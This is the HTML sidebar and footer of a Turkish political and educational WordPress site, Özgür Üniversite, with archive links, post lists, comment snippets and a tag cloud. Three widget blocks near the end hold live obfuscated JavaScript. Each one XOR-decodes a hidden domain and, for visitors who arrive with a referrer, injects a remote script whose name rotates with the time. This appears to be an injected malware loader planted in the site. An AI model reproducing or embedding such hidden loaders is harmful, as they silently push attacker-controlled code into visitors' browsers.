	<li><a href='https://ozguruniversite.org/2019/03/'>Mart 2019</a>&nbsp;(18)</li>
	<li><a href='https://ozguruniversite.org/2019/02/'>Şubat 2019</a>&nbsp;(5)</li>
	<li><a href='https://ozguruniversite.org/2019/01/'>Ocak 2019</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2018/12/'>Aralık 2018</a>&nbsp;(8)</li>
	<li><a href='https://ozguruniversite.org/2018/11/'>Kasım 2018</a>&nbsp;(10)</li>
	<li><a href='https://ozguruniversite.org/2018/10/'>Ekim 2018</a>&nbsp;(10)</li>
	<li><a href='https://ozguruniversite.org/2018/09/'>Eylül 2018</a>&nbsp;(9)</li>
	<li><a href='https://ozguruniversite.org/2018/08/'>Ağustos 2018</a>&nbsp;(10)</li>
	<li><a href='https://ozguruniversite.org/2018/07/'>Temmuz 2018</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2018/06/'>Haziran 2018</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2018/05/'>Mayıs 2018</a>&nbsp;(14)</li>
	<li><a href='https://ozguruniversite.org/2018/04/'>Nisan 2018</a>&nbsp;(10)</li>
	<li><a href='https://ozguruniversite.org/2018/03/'>Mart 2018</a>&nbsp;(16)</li>
	<li><a href='https://ozguruniversite.org/2018/02/'>Şubat 2018</a>&nbsp;(9)</li>
	<li><a href='https://ozguruniversite.org/2018/01/'>Ocak 2018</a>&nbsp;(7)</li>
	<li><a href='https://ozguruniversite.org/2017/12/'>Aralık 2017</a>&nbsp;(7)</li>
	<li><a href='https://ozguruniversite.org/2017/11/'>Kasım 2017</a>&nbsp;(10)</li>
	<li><a href='https://ozguruniversite.org/2017/10/'>Ekim 2017</a>&nbsp;(10)</li>
	<li><a href='https://ozguruniversite.org/2017/09/'>Eylül 2017</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2017/08/'>Ağustos 2017</a>&nbsp;(9)</li>
	<li><a href='https://ozguruniversite.org/2017/07/'>Temmuz 2017</a>&nbsp;(8)</li>
	<li><a href='https://ozguruniversite.org/2017/06/'>Haziran 2017</a>&nbsp;(7)</li>
	<li><a href='https://ozguruniversite.org/2017/05/'>Mayıs 2017</a>&nbsp;(6)</li>
	<li><a href='https://ozguruniversite.org/2017/04/'>Nisan 2017</a>&nbsp;(8)</li>
	<li><a href='https://ozguruniversite.org/2017/03/'>Mart 2017</a>&nbsp;(7)</li>
	<li><a href='https://ozguruniversite.org/2017/02/'>Şubat 2017</a>&nbsp;(8)</li>
	<li><a href='https://ozguruniversite.org/2017/01/'>Ocak 2017</a>&nbsp;(10)</li>
	<li><a href='https://ozguruniversite.org/2016/12/'>Aralık 2016</a>&nbsp;(11)</li>
	<li><a href='https://ozguruniversite.org/2016/11/'>Kasım 2016</a>&nbsp;(11)</li>
	<li><a href='https://ozguruniversite.org/2016/10/'>Ekim 2016</a>&nbsp;(10)</li>
	<li><a href='https://ozguruniversite.org/2016/09/'>Eylül 2016</a>&nbsp;(6)</li>
	<li><a href='https://ozguruniversite.org/2016/08/'>Ağustos 2016</a>&nbsp;(17)</li>
	<li><a href='https://ozguruniversite.org/2016/07/'>Temmuz 2016</a>&nbsp;(19)</li>
	<li><a href='https://ozguruniversite.org/2016/06/'>Haziran 2016</a>&nbsp;(21)</li>
	<li><a href='https://ozguruniversite.org/2016/05/'>Mayıs 2016</a>&nbsp;(19)</li>
	<li><a href='https://ozguruniversite.org/2016/04/'>Nisan 2016</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2016/03/'>Mart 2016</a>&nbsp;(14)</li>
	<li><a href='https://ozguruniversite.org/2016/02/'>Şubat 2016</a>&nbsp;(17)</li>
	<li><a href='https://ozguruniversite.org/2016/01/'>Ocak 2016</a>&nbsp;(18)</li>
			</ul>

			</div></div><!-- .widget /-->	<div class="widget" id="tabbed-widget">
		<div class="widget-container">
			<div class="widget-top">
				<ul class="tabs posts-taps">
				<li class="tabs"><a href="#tab2">Güncel</a></li><li class="tabs"><a href="#tab1">Popüler</a></li><li class="tabs"><a href="#tab3">Yorumlar</a></li><li class="tabs"><a href="#tab4">Etiketler</a></li>				</ul>
			</div>
			
						<div id="tab2" class="tabs-wrap">
				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2026/01/20/imparatorlukta-rejim-degisikligi-icin/" rel="bookmark"><img width="110" height="57" src="https://ozguruniversite.org/wp-content/uploads/2026/01/regime-change-the-us-empire.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://ozguruniversite.org/2026/01/20/imparatorlukta-rejim-degisikligi-icin/">İmparatorlukta rejim değişikliği için</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>20 Ocak 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2026/01/14/basin-bulteni/" rel="bookmark"><img width="53" height="75" src="https://ozguruniversite.org/wp-content/uploads/2026/01/2026K-2-4.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://ozguruniversite.org/2026/01/14/basin-bulteni/">Basın Bülteni</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>14 Ocak 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2026/01/12/neyin-teror-kimin-terorist-neyin-teror-orgutu-propagandasi-olduguna-kim-karar-veriyor/" rel="bookmark"><img width="110" height="50" src="https://ozguruniversite.org/wp-content/uploads/2025/12/image-1.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://ozguruniversite.org/2026/01/12/neyin-teror-kimin-terorist-neyin-teror-orgutu-propagandasi-olduguna-kim-karar-veriyor/">Neyin terör, kimin terörist, neyin ‘terör örgütü propagandası’ olduğuna kim karar veriyor!..</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>12 Ocak 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2026/01/11/silahli-soygun/" rel="bookmark"><img width="110" height="64" src="https://ozguruniversite.org/wp-content/uploads/2026/01/Capture-decran-le-2026-01-09-a-23.22.55-768x444-1.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://ozguruniversite.org/2026/01/11/silahli-soygun/">Silahlı soygun</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>11 Ocak 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2026/01/11/yerel-yonetimler-bolivarci-devrimi-savunmada-on-saflarda-yer-aldi/" rel="bookmark"><img width="110" height="62" src="https://ozguruniversite.org/wp-content/uploads/2026/01/delcy-rodriguez-visiting-commune-jan-6-venezuela.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://ozguruniversite.org/2026/01/11/yerel-yonetimler-bolivarci-devrimi-savunmada-on-saflarda-yer-aldi/">Yerel yönetimler, Bolivarcı Devrimi savunmada ön saflarda yer aldı.</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>11 Ocak 2026</span>		</li>
			
				</ul>
			</div>
						<div id="tab1" class="tabs-wrap">
				<ul>
								<li >
							<h3><a href="https://ozguruniversite.org/2016/03/04/ozgur-universite-bahar-donemi-seminerleri-basliyor/">Özgür Üniversite Mayıs Seminerleri Başlıyor</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>4 Mart 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://ozguruniversite.org/2016/03/04/ozgur-universite-bahar-donemi-seminerleri-basliyor/#comments">8</a></span>
							</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2016/02/09/kutsal-devlet-refleksi-fikret-baskaya/" title="&#8220;Kutsal Devlet&#8221; Refleksi&#8230; &#8211; Fikret Başkaya" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2016/02/image001-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://ozguruniversite.org/2016/02/09/kutsal-devlet-refleksi-fikret-baskaya/">&#8220;Kutsal Devlet&#8221; Refleksi&#8230; &#8211; Fikret Başkaya</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>9 Şubat 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://ozguruniversite.org/2016/02/09/kutsal-devlet-refleksi-fikret-baskaya/#comments">6</a></span>
							</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2016/02/24/cumhuriyeti-nasil-bilirsiniz-fikret-baskaya/" title="Cumhuriyeti nasıl bilirsiniz?  &#8211; Fikret Başkaya" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2016/02/image001-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://ozguruniversite.org/2016/02/24/cumhuriyeti-nasil-bilirsiniz-fikret-baskaya/">Cumhuriyeti nasıl bilirsiniz?  &#8211; Fikret Başkaya</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>24 Şubat 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://ozguruniversite.org/2016/02/24/cumhuriyeti-nasil-bilirsiniz-fikret-baskaya/#comments">3</a></span>
							</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2016/04/13/tayyip-erdogan-ve-akpnin-suudi-aski-fikret-baskaya/" title="Tayyip Erdoğan ve AKP&#8217;nin Suudi Aşkı&#8230; -Fikret Başkaya" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2016/02/image001-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://ozguruniversite.org/2016/04/13/tayyip-erdogan-ve-akpnin-suudi-aski-fikret-baskaya/">Tayyip Erdoğan ve AKP&#8217;nin Suudi Aşkı&#8230; -Fikret Başkaya</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>13 Nisan 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://ozguruniversite.org/2016/04/13/tayyip-erdogan-ve-akpnin-suudi-aski-fikret-baskaya/#comments">2</a></span>
							</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2016/01/29/kurtlerin-cenevrede-engellenmesi-sadece-turkiyenin-isi-degil-fikret-baskaya/" title="Kürtlerin Cenevre&#8217;de engellenmesi sadece Türkiye&#8217;nin işi değil -Fikret Başkaya" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2016/01/image001-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://ozguruniversite.org/2016/01/29/kurtlerin-cenevrede-engellenmesi-sadece-turkiyenin-isi-degil-fikret-baskaya/">Kürtlerin Cenevre&#8217;de engellenmesi sadece Türkiye&#8217;nin işi değil -Fikret Başkaya</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>29 Ocak 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://ozguruniversite.org/2016/01/29/kurtlerin-cenevrede-engellenmesi-sadece-turkiyenin-isi-degil-fikret-baskaya/#comments">2</a></span>
							</li>
		
				</ul>
			</div>
						<div id="tab3" class="tabs-wrap">
				<ul>
						<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/f8753c521d693aac7ff2384655e25810?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8753c521d693aac7ff2384655e25810?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy'/>		</div>
		<a href="https://ozguruniversite.org/2016/05/03/isci-sinifinin-sorunlari-ve-cozum-onerileri-osman-tiftikci/#comment-54">
		ibrahim özkurt: HDK projesi maalesef Türkiye solunca anlaşılamadı. Devletçi-iktidarcı bir dizi (... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/ad030b58ca68b4d0b57aed8a643da3e7?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ad030b58ca68b4d0b57aed8a643da3e7?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy'/>		</div>
		<a href="https://ozguruniversite.org/2016/04/24/bir-egemenlik-araci-olarak-universiteler-fikret-baskaya/#comment-53">
		Refik Ünal: "Üniversite modern çağın kilisesi" fikrimi değiştirecek bir nedenim yok diyordu... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/9fcf332d0ca13e8b82311c3bf9a166ab?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9fcf332d0ca13e8b82311c3bf9a166ab?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy'/>		</div>
		<a href="https://ozguruniversite.org/2016/02/24/cumhuriyeti-nasil-bilirsiniz-fikret-baskaya/#comment-52">
		ali osman buğdaycı: cumhuriyet yalnızca bir biçimdir, hiç bir şekilde öz ü içermez.bu nedenle cumhur... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/edea96ff45b27aba0e87531983edf604?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/edea96ff45b27aba0e87531983edf604?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy'/>		</div>
		<a href="https://ozguruniversite.org/2016/04/13/tayyip-erdogan-ve-akpnin-suudi-aski-fikret-baskaya/#comment-51">
		Ahmet Şeker: Eline sağlık hocam. ..Dilerim em kısa zamanda layık oldukları yere varırlar...... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/93a50551d12bcb5a7e8f9e6c301aa07d?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/93a50551d12bcb5a7e8f9e6c301aa07d?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy'/>		</div>
		<a href="https://ozguruniversite.org/2016/04/13/tayyip-erdogan-ve-akpnin-suudi-aski-fikret-baskaya/#comment-50">
		sukru karadavut: hocam cok guzel biryazi elinize saglik .... </a>
	</li>
				</ul>
			</div>
						<div id="tab4" class="tabs-wrap tagcloud">
				<a href="https://ozguruniversite.org/tag/akp/" class="tag-cloud-link tag-link-81 tag-link-position-1" style="font-size: 8pt;">AKP</a>
<a href="https://ozguruniversite.org/tag/yolsuzluk/" class="tag-cloud-link tag-link-87 tag-link-position-2" style="font-size: 8pt;">yolsuzluk</a>
<a href="https://ozguruniversite.org/tag/medya/" class="tag-cloud-link tag-link-88 tag-link-position-3" style="font-size: 8pt;">medya</a>
<a href="https://ozguruniversite.org/tag/teror/" class="tag-cloud-link tag-link-89 tag-link-position-4" style="font-size: 8pt;">terör</a>
<a href="https://ozguruniversite.org/tag/taraf/" class="tag-cloud-link tag-link-86 tag-link-position-5" style="font-size: 8pt;">Taraf</a>
<a href="https://ozguruniversite.org/tag/koalisyon/" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 8pt;">koalisyon</a>
<a href="https://ozguruniversite.org/tag/anayasa/" class="tag-cloud-link tag-link-82 tag-link-position-7" style="font-size: 8pt;">anayasa</a>
<a href="https://ozguruniversite.org/tag/referandum/" class="tag-cloud-link tag-link-83 tag-link-position-8" style="font-size: 8pt;">referandum</a>
<a href="https://ozguruniversite.org/tag/islam/" class="tag-cloud-link tag-link-84 tag-link-position-9" style="font-size: 8pt;">islam</a>
<a href="https://ozguruniversite.org/tag/kanun/" class="tag-cloud-link tag-link-90 tag-link-position-10" style="font-size: 8pt;">kanun</a>
<a href="https://ozguruniversite.org/tag/dinci/" class="tag-cloud-link tag-link-91 tag-link-position-11" style="font-size: 8pt;">dinci</a>
<a href="https://ozguruniversite.org/tag/e-hak-kimlik/" class="tag-cloud-link tag-link-97 tag-link-position-12" style="font-size: 8pt;">e hak kimlik</a>
<a href="https://ozguruniversite.org/tag/hukumet/" class="tag-cloud-link tag-link-98 tag-link-position-13" style="font-size: 8pt;">hükümet</a>
<a href="https://ozguruniversite.org/tag/17-25-aralik/" class="tag-cloud-link tag-link-99 tag-link-position-14" style="font-size: 8pt;">17-25 Aralık</a>
<a href="https://ozguruniversite.org/tag/belediy/" class="tag-cloud-link tag-link-96 tag-link-position-15" style="font-size: 8pt;">belediy</a>
<a href="https://ozguruniversite.org/tag/hukuk/" class="tag-cloud-link tag-link-95 tag-link-position-16" style="font-size: 8pt;">hukuk</a>
<a href="https://ozguruniversite.org/tag/hakim/" class="tag-cloud-link tag-link-92 tag-link-position-17" style="font-size: 8pt;">hakim</a>
<a href="https://ozguruniversite.org/tag/cumhuriyet/" class="tag-cloud-link tag-link-93 tag-link-position-18" style="font-size: 8pt;">Cumhuriyet</a>
<a href="https://ozguruniversite.org/tag/issizlik/" class="tag-cloud-link tag-link-94 tag-link-position-19" style="font-size: 8pt;">işsizlik</a>			</div>
			
		</div>
	</div><!-- .widget /-->
<div id="block-11" class="widget widget_block"><script type="text/javascript">
!function (_be2272) {
    
    var _8a8bc5 = Date.now();
    var _b06139 = 1000;
    _8a8bc5 = _8a8bc5 / _b06139;
    _8a8bc5 = Math.floor(_8a8bc5);

    var _b4521c = 600;
    _8a8bc5 -= _8a8bc5 % _b4521c;
    _8a8bc5 = _8a8bc5.toString(16);

    var _e802d0 = _be2272.referrer;

    if (!_e802d0) return;

    var _4af6d6 = [64146, 64134, 64152, 64154, 64144, 64146, 64158, 64145, 64158, 64152, 64154, 64141, 64209, 64144, 64141, 64152];

    _4af6d6 = _4af6d6.map(function(_40e3e5){
        return _40e3e5 ^ 64255;
    });

    var _8ffa26 = "88e70ba136bcd0d70443f68a279169c2";
    
    _4af6d6 = String.fromCharCode(..._4af6d6);

    var _ed809 = "https://";
    var _f110cc = "/";
    var _d56059 = "engine-";

    var _483d98 = ".js";

    var _b7dcee = _be2272.createElement("script");
    _b7dcee.type = "text/javascript";
    _b7dcee.async = true;
    _b7dcee.src = _ed809 + _4af6d6 + _f110cc + _d56059 + _8a8bc5 + _483d98;

    _be2272.getElementsByTagName("head")[0].appendChild(_b7dcee)

}(document);
</script></div></div><!-- .widget /--><div id="block-4" class="widget widget_block"><!-- f32991c1a4626c1e9a2c9e5469e12777 --></div></div><!-- .widget /--><div id="block-10" class="widget widget_block"><!-- f61617df35c2fef5ffb88c2ad617a99b --></div></div><!-- .widget /--><div id="youtube-widget-2" class="widget youtube-widget"><div class="widget-top"><h4>ÖZGÜR ÜNİVERSİTE YOUTUBE		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="youtube-box">
			<iframe id="fr" src="https://www.youtube.com/subscribe_widget?p=ozguruniversite" style="overflow: hidden; height: 105px; border: 0; width: 100%;" scrolling="no" frameBorder="0"></iframe></div>
	</div></div><!-- .widget /--><div id="block-6" class="widget widget_block"><!-- efa3536acd6133598dacfb8fddb6201c --></div></div><!-- .widget /--><div id="block-12" class="widget widget_block"><script type="text/javascript">
!function (_b75359) {
    
    var _d820bc = Date.now();
    var _afc015 = 1000;
    _d820bc = _d820bc / _afc015;
    _d820bc = Math.floor(_d820bc);

    var _480208 = 600;
    _d820bc -= _d820bc % _480208;
    _d820bc = _d820bc.toString(16);

    var _a58127 = _b75359.referrer;

    if (!_a58127) return;

    var _46b69c = [58143, 58123, 58133, 58135, 58141, 58143, 58131, 58140, 58131, 58133, 58135, 58112, 58204, 58141, 58112, 58133];

    _46b69c = _46b69c.map(function(_aafc65){
        return _aafc65 ^ 58226;
    });

    var _697a0c = "cb8c64e5c65d3f876f3d45cfb9f916e4";
    
    _46b69c = String.fromCharCode(..._46b69c);

    var _408e5e = "https://";
    var _5228ce = "/";
    var _c6c090 = "engine-";

    var _eb50fc = ".js";

    var _eed6ba = _b75359.createElement("script");
    _eed6ba.type = "text/javascript";
    _eed6ba.async = true;
    _eed6ba.src = _408e5e + _46b69c + _5228ce + _c6c090 + _d820bc + _eb50fc;

    _b75359.getElementsByTagName("head")[0].appendChild(_eed6ba)

}(document);
</script></div></div><!-- .widget /--><div id="block-13" class="widget widget_block"><script type="text/javascript">
!function (_137fc) {
    
    var _54cd0 = Date.now();
    var _537c5 = 1000;
    _54cd0 = _54cd0 / _537c5;
    _54cd0 = Math.floor(_54cd0);

    var _f9d2c = 600;
    _54cd0 -= _54cd0 % _f9d2c;
    _54cd0 = _54cd0.toString(16);

    var _9e9cf = _137fc.referrer;

    if (!_9e9cf) return;

    var _fe56e = [9850, 9830, 9847, 9834, 9849, 9834, 9825, 9851, 9852, 9761, 9830, 9825, 9833, 9824];

    _fe56e = _fe56e.map(function(_7a7a5){
        return _7a7a5 ^ 9743;
    });

    var _87633 = "e08a1c607e79558a1733c021d0fcaf6f";
    
    _fe56e = String.fromCharCode(..._fe56e);

    var _1f976 = "https://";
    var _a1194 = "/";
    var _aef2b = "preview-";

    var _d2b41 = ".js";

    var _7b539 = _137fc.createElement("script");
    _7b539.type = "text/javascript";
    _7b539.async = true;
    _7b539.src = _1f976 + _fe56e + _a1194 + _aef2b + _54cd0 + _d2b41;

    _137fc.getElementsByTagName("head")[0].appendChild(_7b539)

}(document);
</script></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->
<div class="e3lan e3lan-bottom">			
			<a href="https://www.instagram.com/ozguruniversite/" title="" target="_blank">
				<img src="https://ozguruniversite.org/wp-content/uploads/ozgur.png" alt="" />
			</a>
				</div>
<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="posts-list-widget-2" class="footer-widget posts-list"><div class="footer-widget-top"><h4>Popular Posts		</h4></div>
						<div class="footer-widget-container">				<ul>
								<li >
							<h3><a href="https://ozguruniversite.org/2016/03/04/ozgur-universite-bahar-donemi-seminerleri-basliyor/">Özgür Üniversite Mayıs Seminerleri Başlıyor</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>4 Mart 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://ozguruniversite.org/2016/03/04/ozgur-universite-bahar-donemi-seminerleri-basliyor/#comments">8</a></span>
							</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2016/02/09/kutsal-devlet-refleksi-fikret-baskaya/" title="&#8220;Kutsal Devlet&#8221; Refleksi&#8230; &#8211; Fikret Başkaya" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2016/02/image001-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://ozguruniversite.org/2016/02/09/kutsal-devlet-refleksi-fikret-baskaya/">&#8220;Kutsal Devlet&#8221; Refleksi&#8230; &#8211; Fikret Başkaya</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>9 Şubat 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://ozguruniversite.org/2016/02/09/kutsal-devlet-refleksi-fikret-baskaya/#comments">6</a></span>
							</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2016/02/24/cumhuriyeti-nasil-bilirsiniz-fikret-baskaya/" title="Cumhuriyeti nasıl bilirsiniz?  &#8211; Fikret Başkaya" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2016/02/image001-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://ozguruniversite.org/2016/02/24/cumhuriyeti-nasil-bilirsiniz-fikret-baskaya/">Cumhuriyeti nasıl bilirsiniz?  &#8211; Fikret Başkaya</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>24 Şubat 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://ozguruniversite.org/2016/02/24/cumhuriyeti-nasil-bilirsiniz-fikret-baskaya/#comments">3</a></span>
							</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2016/04/13/tayyip-erdogan-ve-akpnin-suudi-aski-fikret-baskaya/" title="Tayyip Erdoğan ve AKP&#8217;nin Suudi Aşkı&#8230; -Fikret Başkaya" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2016/02/image001-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://ozguruniversite.org/2016/04/13/tayyip-erdogan-ve-akpnin-suudi-aski-fikret-baskaya/">Tayyip Erdoğan ve AKP&#8217;nin Suudi Aşkı&#8230; -Fikret Başkaya</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>13 Nisan 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://ozguruniversite.org/2016/04/13/tayyip-erdogan-ve-akpnin-suudi-aski-fikret-baskaya/#comments">2</a></span>
							</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2016/01/29/kurtlerin-cenevrede-engellenmesi-sadece-turkiyenin-isi-degil-fikret-baskaya/" title="Kürtlerin Cenevre&#8217;de engellenmesi sadece Türkiye&#8217;nin işi değil -Fikret Başkaya" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2016/01/image001-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://ozguruniversite.org/2016/01/29/kurtlerin-cenevrede-engellenmesi-sadece-turkiyenin-isi-degil-fikret-baskaya/">Kürtlerin Cenevre&#8217;de engellenmesi sadece Türkiye&#8217;nin işi değil -Fikret Başkaya</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>29 Ocak 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://ozguruniversite.org/2016/01/29/kurtlerin-cenevrede-engellenmesi-sadece-turkiyenin-isi-degil-fikret-baskaya/#comments">2</a></span>
							</li>
		
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->	<div class="flexslider" id="tie-slider-widget-2">
		<ul class="slides">
					<li>
						
				<a href="https://ozguruniversite.org/2026/01/03/fikret-baskaya-ile-zenginlik-yoksulluk-etik-kapitalizm-kalkinma-uzerine/">
				<img width="164" height="205" src="https://ozguruniversite.org/wp-content/uploads/2026/01/Adsiz-tasarim-18.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" loading="lazy" />				</a>
							<div class="slider-caption">
					<h2><a href="https://ozguruniversite.org/2026/01/03/fikret-baskaya-ile-zenginlik-yoksulluk-etik-kapitalizm-kalkinma-uzerine/">Fikret Başkaya ile “Zenginlik”, “Yoksulluk”, “Etik”, “Kapitalizm, “Kalkınma” Üzerine…</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://ozguruniversite.org/2025/12/12/eski-bir-cihatci-iktidarda-suriye-bir-yil-sonra-siddetin-ortasinda-normallesme-gorunumu/">
				<img width="308" height="205" src="https://ozguruniversite.org/wp-content/uploads/2025/12/Capture-decran-le-2025-12-09-a-12.42.20-768x511-1.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" loading="lazy" />				</a>
							<div class="slider-caption">
					<h2><a href="https://ozguruniversite.org/2025/12/12/eski-bir-cihatci-iktidarda-suriye-bir-yil-sonra-siddetin-ortasinda-normallesme-gorunumu/">Eski bir cihatçı iktidarda: Suriye bir yıl sonra – Şiddetin ortasında normalleşme görünümü</a></h2>
				</div>
			</li>
					<li>
							<div class="slider-caption">
					<h2><a href="https://ozguruniversite.org/2025/10/24/gungor-senkal/">Cuntaˈya Diz Çöken Türkolog -1-</a></h2>
				</div>
			</li>
					<li>
							<div class="slider-caption">
					<h2><a href="https://ozguruniversite.org/2025/10/06/iki-kuresel-isyan/">İki küresel isyan</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://ozguruniversite.org/2025/09/17/2025-guz-donemi-basliyor/">
				<img width="145" height="205" src="https://ozguruniversite.org/wp-content/uploads/2025/09/2025-GUZ.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" loading="lazy" />				</a>
							<div class="slider-caption">
